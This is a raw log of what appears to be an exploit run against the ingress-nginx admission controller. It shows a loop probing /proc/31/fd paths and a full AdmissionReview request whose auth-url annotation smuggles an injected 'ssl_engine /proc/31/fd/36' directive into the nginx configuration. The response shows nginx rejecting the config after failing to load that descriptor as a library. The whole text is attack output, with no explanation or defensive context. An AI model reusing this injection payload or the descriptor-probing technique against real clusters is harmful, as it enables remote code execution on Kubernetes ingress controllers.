 Testing /proc/31/fd/21
Testing /proc/31/fd/22
Error parsing response
Error parsing response
Testing /proc/31/fd/25
Testing /proc/31/fd/26
Error parsing response
Error parsing response
Testing /proc/31/fd/29
Testing /proc/31/fd/30
Error parsing response
Error parsing response
Testing /proc/31/fd/33
Testing /proc/31/fd/34
Testing /proc/31/fd/35
Testing /proc/31/fd/36
{'kind': 'AdmissionReview', 'apiVersion': 'admission.k8s.io/v1', 'request': {'uid': '85b707bf-4241-4f9b-9ee8-7809c7132cdc', 'kind': {'group': 'networking.k8s.io', 'version': 'v1', 'kind': 'Ingress'}, 'resource': {'group': 'networking.k8s.io', 'version': 'v1', 'resource': 'ingresses'}, 'requestKind': {'group': 'netw
orking.k8s.io', 'version': 'v1', 'kind': 'Ingress'}, 'requestResource': {'group': 'networking.k8s.io', 'version': 'v1', 'resource': 'ingresses'}, 'name': 'xxx', 'namespace': 'default', 'operation': 'CREATE', 'userInfo': {'username': 'kube-review', 'uid': '60a7a2da-f9ec-4afc-baaa-11bf648233a8'}, 'object': {'kind': '
Ingress', 'apiVersion': 'networking.k8s.io/v1', 'metadata': {'name': 'xxx', 'namespace': 'default', 'creationTimestamp': None, 'annotations': {'nginx.ingress.kubernetes.io/auth-url': 'http://example.com/#;}}}\n\nssl_engine /proc/31/fd/36;\n\n'}}, 'spec': {'ingressClassName': 'nginx', 'rules': [{'host': 'xxx.yoshino
-s.xyz', 'http': {'paths': [{'path': '/', 'pathType': 'Prefix', 'backend': {'service': {'name': 'xxx', 'port': {'number': 5244}}}}]}}]}, 'status': {'loadBalancer': {}}}, 'oldObject': None, 'dryRun': True, 'options': {'kind': 'CreateOptions', 'apiVersion': 'meta.k8s.io/v1'}}, 'response': {'uid': '85b707bf-4241-4f9b-
9ee8-7809c7132cdc', 'allowed': False, 'status': {'metadata': {}, 'status': 'Failure', 'message': '\n-------------------------------------------------------------------------------\nError: exit status 1\n2025/07/02 12:10:52 [warn] 191#191: the "http2_max_field_size" directive is obsolete, use the "large_client_heade
r_buffers" directive instead in /tmp/nginx/nginx-cfg295415182:144\nnginx: [warn] the "http2_max_field_size" directive is obsolete, use the "large_client_header_buffers" directive instead in /tmp/nginx/nginx-cfg295415182:144\n2025/07/02 12:10:52 [warn] 191#191: the "http2_max_header_size" directive is obsolete, use
the "large_client_header_buffers" directive instead in /tmp/nginx/nginx-cfg295415182:145\nnginx: [warn] the "http2_max_header_size" directive is obsolete, use the "large_client_header_buffers" directive instead in /tmp/nginx/nginx-cfg295415182:145\n2025/07/02 12:10:52 [warn] 191#191: the "http2_max_requests" direct
ive is obsolete, use the "keepalive_requests" directive instead in /tmp/nginx/nginx-cfg295415182:146\nnginx: [warn] the "http2_max_requests" directive is obsolete, use the "keepalive_requests" directive instead in /tmp/nginx/nginx-cfg295415182:146\n2025/07/02 12:10:52 [emerg] 191#191: ENGINE_by_id("/proc/31/fd/36")
 failed (SSL: error:25066067:DSO support routines:dlfcn_load:could not load the shared library:filename(/proc/31/fd/36): Error loading shared library /proc/31/fd/36: Exec format error error:25070067:DSO support routines:DSO_load:could not load the shared library error:260B6084:engine routines:dynamic_load:dso not f
ound error:2606A074:engine routines:ENGINE_by_id:no such engine:id=/proc/31/fd/36)\nnginx: [emerg] ENGINE_by_id("/proc/31/fd/36") failed (SSL: error:25066067:DSO support routines:dlfcn_load:could not load the shared library:filename(/proc/31/fd/36): Error loading shared library /proc/31/fd/36: Exec format error err
or:25070067:DSO support routines:DSO_load:could not load the shared library error:260B6084:engine routines:dynamic_load:dso not found error:2606A074:engine routines:ENGINE_by_id:no such engine:id=/proc/31/fd/36)\nnginx: configuration file /tmp/nginx/nginx-cfg295415182 test failed\n\n--------------------------------
-----------------------------------------------\n', 'reason': 'BadRequest', 'code': 400}}}